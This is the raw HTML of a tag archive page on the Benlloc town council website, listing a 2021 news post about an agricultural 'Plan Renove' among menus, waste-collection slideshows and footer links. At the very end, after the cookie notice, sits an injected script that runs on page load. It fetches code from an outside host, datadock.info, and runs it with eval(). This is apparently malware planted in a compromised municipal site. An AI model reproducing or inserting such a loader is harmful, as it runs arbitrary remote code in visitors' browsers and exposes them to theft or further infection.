body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="archive tag tag-plan-renove tag-1811 wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		
		<div class="wrapper">

						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				<div class="widget">
					<h1 class="post-title">Articles etiquetats a "plan renove"
				</h1>

					<div class="divider">&nbsp;</div>

					
<ul class="posts-archive archives-columns-one">
		<li class="loop-post-single">
		<div class="post-cover"><a href="https://benlloc.es/noticies/plan-renove-agricola/" title="Plan Renove Agricola"><img src="https://benlloc.es/wp-content/uploads/196994774_2031126063712016_5329701004239340619_n-2-300x237.jpg" alt="Plan Renove Agricola" class="Thumbnail thumbnail homepage-slider " width="350" height="150" /></a></div>		<div class="post-excerpt">
			<p class="post-meta">
			<time datetime="2021-06-09" pubdate>9 juny de 2021</time>			 / <span class="category"><a href="https://benlloc.es/category/noticies/" rel="category tag">Notícies</a></span>			</p>
			<h2 class="entry-title"><a href="https://benlloc.es/noticies/plan-renove-agricola/" title="Plan Renove Agricola">Plan Renove Agricola</a></h2>
			<p>2021</p>
		</div><!-- end .post-excerpt -->
		<div class="cleaner">&nbsp;</div>
	</li>
	<li class="divider">&nbsp;</li>	</ul><!-- end .posts-archive -->

<div class="cleaner">&nbsp;</div>



					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
